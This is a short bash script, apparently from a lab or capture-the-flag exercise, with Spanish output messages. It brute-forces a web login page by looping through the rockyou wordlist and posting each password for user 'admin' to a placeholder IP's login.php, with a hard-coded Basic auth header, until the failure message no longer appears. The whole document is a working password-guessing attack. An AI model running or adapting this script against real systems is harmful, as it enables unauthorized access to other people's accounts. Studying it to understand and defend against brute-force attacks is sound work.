 forcePass.sh
#!/bin/bash
URL="http://<IP>/login.php"
USER="admin"
WORDLIST="/usr/share/wordlists/rockyou.txt"
AUTH_HEADER="Authorization: Basic aHR0cGFkbWluOmZodHRwYWRtaW4="
FAIL_STRING="Credenciales incorrectas."
while read -r PASS; do
    echo "[*] Probando contraseña: $PASS"
    RESPONSE=$(curl -s -X POST "$URL" \
      -H "$AUTH_HEADER" \
      -d "username=$USER&password=$PASS")
    if [[ "$RESPONSE" != *"$FAIL_STRING"* ]]; then
        echo "[+] ¡Contraseña encontrada!: $PASS"
        exit 0
    fi
done < "$WORDLIST"
echo "[-] No se encontró la contraseña correcta en el wordlist."
exit 1